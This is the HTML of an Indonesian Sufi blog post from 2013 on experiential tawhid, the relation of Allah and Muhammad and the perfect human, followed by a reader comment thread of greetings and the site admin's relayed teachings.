<div class="separator" style="clear: both; text-align: center;"><img alt="Pandangan Nur Ilahi" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s0/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg" /><td class="tr-caption" style="text-align: center;">Manusia = Alam Kabir<br />
<i>Insan Kamil Mukamil</i><br />
<br />
Kalau sudah tahu Kabir-Nya yang ada pada manusia. <br />
Jadilah seorang hamba itu manusia <i>kamil mukamil</i>. <br />
Sempurna sesempurna-sempurnanya.<br />
<br />
<i>Illa Haqq Illa Haqqin, Illa Haqqin Illa Haqq</i><br />
"Muhammad itu haq Allah, Allah itu haq Muhammad."<br />
Jadi, apa susahnya membelah bulan itu?</td><br />
</div><br />
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Tauhid Zauqiyah: Dari Dalam ke Luar' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s72-c/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-05-13T12:03:00+07:00</span><br/>
<span class='summary'>Tauhid Zauqiyah: Dari Dalam ke Luar</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html'>Tauhid Zauqiyah: Dari Dalam ke Luar</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>13.5.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html">Tauhid Zauqiyah: Dari Dalam ke Luar</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html]Tauhid Zauqiyah: Dari Dalam ke Luar[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pengajian ibu-ibu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu' rel='tag'>pengajian ibu-ibu</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/05/tidur-di-Mahasuci.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
96
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c8981759081917302811'>
<a name='c8981759081917302811'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8981759081917302811'>
<p>
lama tak pernah Pertamax....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422003650#c8981759081917302811' title='comment permalink'>
13 Mei, 2013 12:13
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8981759081917302811' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9008940959691684119'>
<a name='c9008940959691684119'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9008940959691684119-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9008940959691684119'>
<p>
Assalamuallaikum Mbak bagu dua buruhna nyak wkwkwkw..<br />salam kang muxx salam takdzim buat guru tercinta abah Sirad...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422159761#c9008940959691684119' title='comment permalink'>
13 Mei, 2013 12:15
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9008940959691684119' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1257053153653822006'>
<a name='c1257053153653822006'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1257053153653822006-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1257053153653822006'>
<p>
Salam alaikum... mbak anisa dan mas bro uwaiys..<br /><br />Absen dulu deh &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422368220#c1257053153653822006' title='comment permalink'>
13 Mei, 2013 12:19
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1257053153653822006' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7884889231206860991'>
<a name='c7884889231206860991'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7884889231206860991-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7884889231206860991'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Keluargaku... met baca sambil icip-icip ~O) .. ekeh mau off dolo.. jadi kuli duniawi lagii.. :5:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422877316#c7884889231206860991' title='comment permalink'>
13 Mei, 2013 12:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7884889231206860991' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4298937603243183686'>
<a name='c4298937603243183686'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4298937603243183686'>
<p>
alaikumsalam warrahmatullahi wabarakatuh<br />kang Jimmy dan kang Arie<br /><br />Kalau ndak salah ini yang dulu dibahas kang arie dan kang Xanana<br /><br />kapas - benang - kain = Baju<br /><br />Allah - Nur Illahi - Nur Muhammad = Esa<br /><br />afwan klo salah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422926941#c4298937603243183686' title='comment permalink'>
13 Mei, 2013 12:28
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4298937603243183686' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4795036418807555496'>
<a name='c4795036418807555496'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4795036418807555496-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4795036418807555496'>
<p>
saalam brad ari dan mbake anisa...,ahh brad ko malah nguli lagi sih...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368423256545#c4795036418807555496' title='comment permalink'>
13 Mei, 2013 12:34
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4795036418807555496' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2238371788853978415'>
<a name='c2238371788853978415'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09720662434277640859" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2238371788853978415-09720662434277640859"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI3y3qfupfSHsXrL0eFVB-MoQd2Gl84XOCfTOrDvswgzvMaVedsxZz-JcaUoisiXIVcF4BvQg1TuNOAUjGB6GfsYepeNHBf4sz5XIgL7o62b8ZQ-y1m-c8r8ooywzWbQ/s45-c/3+copy+copy1+copy.jpg" alt="" title="kh_cokz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI3y3qfupfSHsXrL0eFVB-MoQd2Gl84XOCfTOrDvswgzvMaVedsxZz-JcaUoisiXIVcF4BvQg1TuNOAUjGB6GfsYepeNHBf4sz5XIgL7o62b8ZQ-y1m-c8r8ooywzWbQ/s45-c/3+copy+copy1+copy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09720662434277640859' rel='nofollow'>kh_cokz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2238371788853978415'>
<p>
Assalamu Alaikum... <br />ikutan nyimak,, http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368423357706#c2238371788853978415' title='comment permalink'>
13 Mei, 2013 12:35
</a>
<span class='item-control blog-admin pid-824837631'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2238371788853978415' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7798425637266947098'>
<a name='c7798425637266947098'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7798425637266947098-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7798425637266947098'>
<p>
Salam Alaikum keEmpaX . :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368423548332#c7798425637266947098' title='comment permalink'>
13 Mei, 2013 12:39
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7798425637266947098' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1477255879234297991'>
<a name='c1477255879234297991'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1477255879234297991-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1477255879234297991'>
<p>
Salam mualaikum sobat sarang...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368423556563#c1477255879234297991' title='comment permalink'>
13 Mei, 2013 12:39
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1477255879234297991' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5222733400568392461'>
<a name='c5222733400568392461'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5222733400568392461-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5222733400568392461'>
<p>
 Cobalah<br />hubungi dengan &quot;TUHAN TUBUHKU , MAHASUCI<br />NYAWAKU , YAA BUDDUHUN&quot; . Juga kalau ada<br />getaran - getaran &quot;lain &quot; di badan [pada saat tafakur ,<br />misalnya ] , langsung saja hubungkan rasa ke sama -<br />tengah hati dengan mengucapkan kalimah hakiki<br />tadi ... <br /><br />Alhamdulillah &#8230; sdh dibuka Abah... apabila ada tansal lgsg saja hubungkan rasa ke sama tengah hati...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424066970#c5222733400568392461' title='comment permalink'>
13 Mei, 2013 12:47
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5222733400568392461' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5667184483608457994'>
<a name='c5667184483608457994'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5667184483608457994-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5667184483608457994'>
<p>
salam alaikum kangmux,dan sobat sarang semuanya, alhamdulillahirabbil alamin, lebih plong lagi rasanya ( dari dalam&gt;&gt;&gt;plong nya)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424279753#c5667184483608457994' title='comment permalink'>
13 Mei, 2013 12:51
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5667184483608457994' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6697997508899698533'>
<a name='c6697997508899698533'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6697997508899698533-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6697997508899698533'>
<p>
Sambil telponan dengan Abah:<br /><b>Merasakan Tuhan itu dengan Buduhun; Merasakan Muhammad itu dengan diam.<br /><br />Siapa yang dipercyara Tuhan? Rasulullah.<br />Siapa yang kenal dengan Tuhan? Rasulullah.<br />Siapa yang kita ikut? Rasulullah.<br />Siapa yang sebelum mati masuk surga dan menembus 7 lapis langit dan berjumpa Allah itu? Rasulullah.<br />Siapa yang shalat itu? Rasulullah. Jadi kita tidak bisa bercerai dari Allah dan Rasulullah.<br />Siapa yang sampai pada Tuhan itu? Rasulullah.<br />Siapa yang menyembah Tuhan? Rasulullah.<br />Kalau manusia mengaku Tuhan mau menyembah siapa??<br /><br />Lihatlah ada Laa ilaaha illallah, musti ada Muhammad Rasulullah<br />Jelas sekali Allah dan Rasulullah itu tidak bercerai.<br />Kalau Rasul bohong, tentu Tuhan juga bohong. Karena yang disampaikan Rasul itu dari Tuhan.<br />Tidak ada dari yang bukan Tuhan. Makanya kita itu tetap rasa ke Rasul itu kalau dapat dikekalkan. Karena Rasulullah kekal dengan Tuhan. Rasa yang ada di dalam sirr hati itu, itulah rasa Rasulullah.<br /><br />Tidak ada rasa itu rasa keramat ini-itu, itu perasaan bodoh. Carilah makam Rasulullah yang ada di diri kita, jangan makam-makan keramat eyang-eyang dubur. Kalau dapat, pasti ketemu dengan Rasulullah. Kalau ketemu Rasulullah, ketemu jugalah dengan Allah. Rasululah inilah kunci segala-galanya.<br /><br /><br />Alunkanlah Yaa Habibi Yaa Rasulullah; Allahu nabi ya Rasulullah. Alunkanlah dengan keindahan rasa kamu masing-masing.<br /><br />Yaa kekasih Allah .. engkaulah nabi dan rasul Allah.. tolonglah kami..sebutlah keperluan kita pada Allah melalui Rasulullah. Kepada siapa lagilah kita menyampaikan unek-unek kita? Kalau bukan pada yang Siddiq, Tabligh, Amanah, Fathanah.<br /><br />Mau jumpa atau ada perlu dengan Allah, carilah pribadi yang dikasihi Allah. <br />Siapa? Rasulullah.<br /><br />Apa salah kita mau kenal dengan ajudan Allah?<br /><br />Jadi, Rasulullah jangan sekali-sekali disepelekan. Cukup pengajian hari ini, insyaAllah ke depannya kita lanjut lagi. Assalamualaikum wa rahmatullahi wa barakatuh.<br /></b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424542054#c6697997508899698533' title='comment permalink'>
13 Mei, 2013 12:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6697997508899698533' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7356389735960758210'>
<a name='c7356389735960758210'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7356389735960758210-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7356389735960758210'>
<p>
<b>kita saja dengan ibu bapak yang sayang pada kita bagaimana? Mengenang aja ada rasa rindu, coba renung bagaimana kita dengan Rasulullah yang memperjuangkan dan selalu melindungi kita. Apa tidak ada rasa mahabbah, cinta dan kasih dan sayang? </b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424685480#c7356389735960758210' title='comment permalink'>
13 Mei, 2013 12:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7356389735960758210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4562992970044684376'>
<a name='c4562992970044684376'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4562992970044684376-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
